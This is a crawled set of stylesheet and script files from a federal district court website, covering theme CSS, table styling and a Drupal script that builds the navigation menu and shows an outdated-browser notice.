b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{padding:1em;margin-bottom:15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#f0f0f0;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:' \00bb';}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}@media print{div.l-main div.l-content ul.breadcrumb{display:none;}}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev{right:50px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{padding:5px;margin:0;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{background-color:#f6f5ec;margin:20px;padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}span.faq-q{font-size:22.2px;font-size:1.5rem;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;margin-right:10px;color:#112e51;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#112e51;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #f3f3f3;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}@media (min-width:768px){footer a:link,footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}@media print{footer{display:none;}}.l-content .view-forms .views-row{border-top:2px solid #f4f1e8;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.opps-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #e4dcc5;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;font-size:14.8px;font-size:1rem;}.front .bean-icon-links-block .entity-field-collection-item a:hover{color:#20343F;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:'\00bb\ ';}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{min-height:35em;padding:0 1.5em;}}a.readmore:after,.readmore:after{content:' \00bb';}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:italic;color:#5b616b;font-size:11.1px;font-size:0.75rem;}#header-outline{background-image:url(/sites/all/themes/opps/images/bg-header-repeat-blue.jpg?1470141997);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center bottom;padding:10px;}@media (min-width:768px){.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{clear:none;letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{color:#f1f1f1;font-size:14.8px;font-size:1rem;text-decoration:none !important;text-transform:uppercase;}@media (min-width:768px){h1.site-slogan{margin-top:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{color:#f1f1f1;display:inline-block;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h3.site-name-info{clear:none;margin:0;text-align:center;}@media (min-width:768px){h3.site-name-info{text-align:left;margin:0 0 1em 0;}}h3.site-name-info a{color:#f1f1f1;display:inline-block;text-decoration:none !important;text-transform:none;font-size:12.95px;font-size:0.875rem;}@media (min-width:960px){h3.site-name-info a{font-size:14.8px;font-size:1rem;}}.leaflet-top{z-index:0;}#block-system-main-menu ul{background:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin:0;padding:0;text-align:center;width:100%;}#block-system-main-menu ul li{border-right:1px solid #446173;float:left;position:relative;list-style:none;vertical-align:middle;}#block-system-main-menu ul li:last-of-type{border-right:none;}#block-system-main-menu ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}#block-system-main-menu ul li a:hover,#block-system-main-menu ul li a .nav-hover-color{background:#5d8aa8;text-decoration:none;}#block-system-main-menu ul li:first-child a{border-left:0 none;}#block-system-main-menu ul li:last-child a{border-right:0 none;}#block-system-main-menu ul .expanded{z-index:500;}#block-system-main-menu ul .expanded:hover > ul{display:block;}#block-system-main-menu ul .expanded ul{border:1px solid #baa37b;border-top:2px solid #baa37b;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}#block-system-main-menu ul .expanded ul li{background:#e4dcc5;border-right:1px solid #baa37b;border-top:1px solid #baa37b;}#block-system-main-menu ul .expanded ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}#block-system-main-menu ul .expanded ul li a:hover{background:#d4c8a7;}#block-system-main-menu ul .expanded ul li.leaf{list-style-image:none;list-style-type:none;}#block-system-main-menu ul .expanded.active-trail.submenu{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}#block-system-main-menu ul li:last-child.submenu ul{left:auto;right:0px;}#block-system-main-menu ul li ul li.submenu ul.menu{display:none;}.nav-hover-color{background:#274b61;}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#274b61;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #446173;border-top:1px solid #274b61;padding:7px 2px;}}@media print{div#block-superfish-1 ul.menu li a{display:none;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-8px;}div#block-superfish-1 ul.menu li ul li a{background-color:#e4dcc5;border-left:1px solid #baa37b;border-right:1px solid #baa37b;border-bottom:1px solid #baa37b;border-top:none;color:#212121;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#d4c8a7;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #baa37b;}nav h2{display:none;}.mean-container .mean-bar{background-color:#274b61;float:none;padding:1px 0;z-index:0;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}@media print{.mean-container .mean-bar{display:none;}}.mean-container nav.mean-nav{background-color:#5d8aa8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#5d8aa8;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#e4dcc5;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#e4dcc5;border-top:1px solid #baa37b !important;color:#212121 !important;}.l-region--sidebar-first nav ul.menu{padding:0 !important;}.l-region--sidebar-first nav ul.menu li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a{color:#333333;display:block;padding:5px;text-align:left;}.l-region--sidebar-first nav ul.menu li a:hover{background-color:#f2f0ed;font-weight:bold;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active{background-color:#f2f0ed;border-left:5px solid #0071bc;color:#0071bc;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}.l-region--sidebar-first nav ul.menu li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul{border-left:none;margin:0 !important;}.l-region--sidebar-first nav ul.menu li ul li{border:none;}.l-region--sidebar-first nav ul.menu li ul li.active,.l-region--sidebar-first nav ul.menu li ul li a.active{background-color:#fff;border:none;}.l-region--sidebar-first nav ul.menu li ul li a{display:block;padding-left:25px;}.l-region--sidebar-first nav ul.menu li ul li a:hover{background-color:#f2f0ed;}.l-region--sidebar-first nav ul.menu li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu .collapsed a:after{content:'\00bb';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded{}.l-region--sidebar-first nav ul.menu .expanded a:after{content:'\25BE';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .expanded li a:after{content:none;}@media print{.l-region--sidebar-first nav ul.menu{display:none;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{margin-top:-0.8em;font-size:11.1px;font-size:0.75rem;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}#block-search-form{float:right;position:absolute;right:20px;top:5px;z-index:9999999 !important;}@media (min-width:768px){#block-search-form{top:6px;right:10px;}}@media (min-width:960px){#block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}@media print{#block-search-form{display:none;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:768px){#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}@media (min-width:960px){#block-search-form .form-type-textfield input{height:30px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{background-color:#f6f5ec;margin:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #f0f0f0;}.search-results .search-result h3{font-weight:bold;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#871517;color:#fff;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{color:#fff;font-weight:normal !important;margin:5px 0;}.oho-site-alert-message a{color:white;text-decoration:underline;}.oho-site-alert-message a:hover{color:#FFA500;text-decoration:underline;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f6f4e9 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f6f4e9;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:768px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;position:absolute;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;color:#333333;background-color:#f1f5f8;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;background-color:#cfdde7;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#f1f5f8;color:#333333;height:25px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#cfdde7;border:1px solid #adc4d6;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #e4dcc5;float:right;padding:0;width:35%;}}.alertbox{background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}


--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t5bqaf
body_size: 3856
content:
.cst-table-border td, .cst-table-border th, .cst-table-border div
{
    border:none; /*remove all unnecessary borders*/
}

.cst-table table
{
  width:100%;
}

.cst-table td, .cst-table th
{
    text-align: left; /*default cst-table's cell align to the left*/
}

.cst-table-center td, .cst-table-center th
{
    text-align:center; /*multiple class: option for center alignment*/
}


.cst-table-txsd-align-left{
    text-align:left !important;
}

.cst-table-txsd-align-right{
    text-align:right  !important;
}


/*
.cst-table-txsd > table > table {
  width: 100%;
}
*/

/*  Sets table width to 100%. Adds bottom-margin. */
table.cst-table-txsd,
.cst-table-txsd table {
  width: 100%;
  margin-bottom: 1.52941em;
  border: 0.07143em solid #e4dcc5;
  border-collapse: separate;
  *border-collapse: collapsed;
  border-radius: 0.47059em;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /*  Sets table header font-weight to bold. Aligns table header text to the bottom of each cell. */
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders and border-radius. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
.cst-table-txsd th, .cst-table-txsd td {
  border-top: 0.07143em solid #e4dcc5;
  padding: 0.47059em;
  text-align: center;
}
.cst-table-txsd th {
  background-color: #f4f1e8;
  color: #6d4611;
  font-weight: bold;
  vertical-align: bottom;
}
.cst-table-txsd td {
  vertical-align: top;
}

.cst-table-txsd th + th,
.cst-table-txsd td + td,
.cst-table-txsd th + td,
.cst-table-txsd td + th {
  border-left: 0.07143em solid #e4dcc5;
}
.cst-table-txsd thead:first-child tr th, .cst-table-txsd thead:first-child tr td {
  border-top: 0;
}
.cst-table-txsd tbody,
.cst-table-txsd tbody + tbody {
  border-top: 0.14286em solid #e4dcc5;
}

.cst-table-txsd thead tr:first-child th,
.cst-table-txsd thead:first-child tr:first-child th,
.cst-table-txsd tbody:first-child tr:first-child td {
  border-top: 0;
}

/* TXS: adjust top left/right border*/
.cst-table-txsd thead tr:first-child th:first-child:last-child,
.cst-table-txsd tbody:first-child tr:first-child td:first-child:last-child,
.cst-table-txsd tbody:first-child tr:first-child th:first-child:last-child {
  border-radius: 0.47059em 0.47059em  0 0 !important;
}

.cst-table-txsd thead tr:first-child th:first-child,
.cst-table-txsd tbody:first-child tr:first-child th:first-child,
.cst-table-txsd thead:first-child tr:first-child th:first-child,
.cst-table-txsd tbody:first-child tr:first-child td:first-child {
  border-radius: 0.47059em 0 0 0;
}

.cst-table-txsd thead tr:first-child th:last-child,
.cst-table-txsd tbody:first-child tr:first-child th:last-child,
.cst-table-txsd thead:first-child tr:first-child th:last-child,
.cst-table-txsd tbody:first-child tr:first-child td:last-child {
  border-radius: 0 0.47059em 0 0;
}

/* .cst-table-txsd thead:last-child tr:last-child th:first-child, */
.cst-table-txsd thead:last-child tr:last-child th:first-child,
.cst-table-txsd tbody:last-child tr:last-child td:first-child {
  border-radius: 0 0 0 0.47059em;
}

/*.cst-table-txsd thead:last-child tr:last-child th:last-child, */
.cst-table-txsd thead:last-child tr:last-child th:last-child,
.cst-table-txsd tbody:last-child tr:last-child td:last-child {
  border-radius: 0 0 0.47059em 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css
body_size: 163
content:
.txs-red-text{color:red;}.front .oho-site-alert-message a{color:#fff;text-decoration:underline;}.front .oho-site-alert-message a:hover{text-decoration:underline;}


--- FILE ---
content_type: application/javascript
request_url: https://www.txs.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t5bqaf
body_size: 2908
content:
(function($) {

    Drupal.behaviors.opps = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header #block-system-main-menu').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            // This will make the last submenu float to the left.
            $('ul.menu li:has(ul)').addClass('submenu');
        }
    };

    Drupal.behaviors.opps_browser_detect = {
    attach: function(context, settings) {

      var nVer = navigator.appVersion;
      var nAgt = navigator.userAgent;
      var browserName  = navigator.appName;
      var osVersion  = 0;
      var osName  = "";
      var fullVersion  = ''+parseFloat(navigator.appVersion);
      var majorVersion = parseInt(navigator.appVersion,10);
      var nameOffset,verOffset,ix;
      var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';

      // Detecting OS
      if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
       osVersion = nAgt.substr(verOffset+11, 3);
       osName = nAgt.substr(verOffset, 10);
      }

      // In MSIE, the true version is after "MSIE" in userAgent
      if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
       browserName = "Microsoft Internet Explorer";
       fullVersion = nAgt.substring(verOffset+5);
      }

      // In most other browsers, "name/version" is at the end of userAgent
      else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                (verOffset=nAgt.lastIndexOf('/')) )
      {
       browserName = nAgt.substring(nameOffset,verOffset);
       fullVersion = nAgt.substring(verOffset+1);
       if (browserName.toLowerCase()==browserName.toUpperCase()) {
        browserName = navigator.appName;
       }
      }

      majorVersion = parseInt(''+fullVersion,10);
      if (isNaN(majorVersion)) {
       fullVersion  = ''+parseFloat(navigator.appVersion);
       majorVersion = parseInt(navigator.appVersion,10);
      }

      if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
          $("#header-outline").prepend(text_container);
      } 
    }
};

})(jQuery);
